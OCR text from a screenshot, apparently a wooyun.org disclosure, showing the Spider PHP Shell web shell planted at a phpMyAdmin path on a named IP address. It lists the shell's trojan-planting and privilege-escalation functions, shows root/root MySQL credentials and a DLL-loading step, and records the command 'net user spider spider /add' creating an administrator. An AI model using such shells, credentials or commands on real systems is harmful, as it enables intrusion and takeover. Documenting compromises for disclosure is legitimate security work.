 PHPnow Works!
phpinfo()
211.149.217.235 / localh...
http://211.149.217.235/i.php
Spider PHP Shell (SPS-3.0)
211.149.217.235/phpmyadmin/ma.php?
百度 <Ctrl+K>
Warning: Call-time pass-by-reference has been deprecated in D:\phpnow\htdocs\phpMyAdmin\ma.php on line 1332
Warning: Call-time pass-by-reference has been deprecated in D:\phpnow\htdocs\phpMyAdmin\ma.php on line 1332
211.149.217.235 - WINNT - Alexa
文件管理
批量挂马
批量清马
批量替换
扫描木马
系统信息
执行命令
组件接口
扫描端口
搜索文件
Linux提权
ServU提权
MYSQL提权
MYSQL执行
MYSQL管理
退出系统
Warning: Call-time pass-by-reference has been deprecated in D:\phpnow\htdocs\phpMyAdmin\ma.php on line 1
332
Warning: Call-time pass-by-reference has been deprecated in D:\phpnow\htdocs\phpMyAdmin\ma.php on line 1
332
执行成功
地址 localhost 端口 3306 用户 root 密码 root 库名 mysql
可加载路径 C:/windows/mysqlDll.dll 安装DLL
安装成功后可用
net user spider spider /add 添加管理员 执行
Microsoft Windows [版本 5.2.3790]
succeed!
Apache/2.0.63 (Win32) PHP/5.2.14
61
www.wooyun.org
CH
22:23